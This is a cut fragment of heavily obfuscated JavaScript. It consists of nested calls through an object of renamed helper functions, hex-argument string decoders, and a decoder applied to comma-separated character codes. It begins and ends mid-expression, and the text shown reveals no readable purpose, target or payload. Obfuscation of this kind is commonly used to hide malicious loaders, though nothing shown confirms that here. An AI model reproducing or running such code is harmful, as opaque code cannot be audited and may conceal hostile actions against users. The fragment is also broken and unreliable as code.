0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(